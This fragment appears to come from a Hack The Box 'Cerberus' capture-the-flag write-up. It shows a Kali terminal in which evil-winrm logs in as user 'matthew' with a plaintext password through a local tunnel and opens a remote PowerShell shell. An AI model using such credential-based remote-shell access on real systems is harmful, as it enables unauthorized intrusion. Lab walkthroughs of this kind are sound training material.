 ┌──(kali㉿kali)-[~/htb/season/cerberus]
└─$ evil-winrm -u matthew -p 147258369 -i 127.0.0.1
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\matthew\Documents>